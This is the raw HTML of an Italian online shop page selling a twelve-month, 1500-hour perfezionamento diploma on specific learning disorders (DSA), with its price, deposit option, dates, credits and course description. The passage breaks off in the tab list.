					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/specialisation-course-in-specific-learning-disability-sld" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/specialisation-course-in-specific-learning-disability-sld" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-5408 product type-product status-publish has-post-thumbnail product_cat-corso_online product_cat-master-perfezionamento product_tag-diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi product_tag-diploma-di-perfezionamento-sui-dsa-monte-ore-1500 product_tag-dsa wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Diploma di Perfezionamento sui DSA monte ore 1500</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg" class="attachment-full size-full wp-image-50493" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/Perfezionamento-dsa-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">11% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>899,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>799,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="5408"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>499,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='5408-pay-deposit' class ='pay-deposit input-radio' name='5408-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='5408-pay-deposit'
               >Paga con acconto</label>
            <input id='5408-pay-full-amount' class='pay-full-amount input-radio' name='5408-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='5408-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_6971067b7ac65">Diploma di Perfezionamento sui DSA monte ore 1500 quantity</label>
	<input
		type="number"
				id="quantity_6971067b7ac65"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="5408" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5408,&quot;item_id&quot;:5408,&quot;item_name&quot;:&quot;Diploma di Perfezionamento sui DSA monte ore 1500&quot;,&quot;sku&quot;:5408,&quot;price&quot;:799,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Corso Online in aula e&quot;,&quot;item_category2&quot;:&quot;o sincrona&quot;,&quot;id&quot;:5408}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">Carta del Docente</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12 mesi					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1500					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 5408-c01fc34 -->		<div class="elementor-element elementor-element-21e2476 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><strong>Diploma di Perfezionamento Annuale Post &#8211; Diploma sui Disturbi Specifici dell&#8217;Apprendimento (DSA) &#8211; 1500 ore durata annuale</strong></h2>
<p><strong>CFU 60 &#8211; ECM 50 &#8211; Durata 12 mesi</strong></p>
<p>Il<strong> Diploma di Perfezionamento sui Disturbi Specifici dell&#8217;Apprendimento </strong> ha l&#8217;obiettivo di fornire agli insegnanti un quadro completo delle peculiarità che caratterizzano tali disturbi e dare numerose indicazioni e suggerimenti per lavorare in modo efficace.</p>
<p>Questo non solo nelle situazioni in cui è necessario un recupero mirato a specifiche difficoltà ma anche in quelle in cui è necessario un semplice potenziamento o un lavoro nell&#8217;ambito della sfera emotivo &#8211; motivazionale e del metodo di studio.</p>
<p>Questo corso è impostato in modo teorico-operativo e presenta una vasta gamma di strumenti di valutazione e proposte di intervento didattico (di recupero e potenziamento). Offre così al corsista uno strumento imprescindibile per affrontare la sfide sempre più complesse che la scuola è chiamata ad affrontare anche a fronte di quanto richiesto dalla legge 170 sui DSA.</p>
<p>Essendo un corso di perfezionamento il punteggio attribuito secondo le tabelle ministeriali è pari ad un master. Il corso di perfezionamento è meno complesso ed intuitivo.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione ICOTEA					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di accesso Diploma Perfezionamento post diploma					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Diploma Perfezionamento post diploma					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Sbocchi professionali Diploma Perfezionamento post diploma					</a>
				</li>
